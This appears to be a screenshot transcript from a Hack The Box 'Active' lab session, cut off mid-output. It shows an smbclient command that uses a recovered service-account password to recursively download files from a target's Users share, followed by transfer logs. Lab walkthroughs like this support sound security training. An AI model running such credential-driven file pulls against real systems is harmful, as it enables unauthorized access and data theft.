 ┌──(kali㉿kali)-[~/htb-labs/Active/Users]
└─$ smbclient //10.129.40.219/Users -U 'SVC_TGS%GPPstillStandingStrong2k18' -c "prompt OFF;
 recurse ON; mget *"
getting file \desktop.ini of size 174 as desktop.ini (0.2 KiloBytes/sec) (average 0.2 KiloB
ytes/sec)
NT_STATUS_ACCESS_DENIED listing \Administrator\*
NT_STATUS_STOPPED_ON_SYMLINK listing \All Users\*
getting file \Default\NTUSER.DAT of size 262144 as Default/NTUSER.DAT (30.5 KiloBytes/sec)
(average 27.1 KiloBytes/sec)
getting file \Default\NTUSER.DAT.LOG of size 1024 as Default/NTUSER.DAT.LOG (0.8 KiloBytes/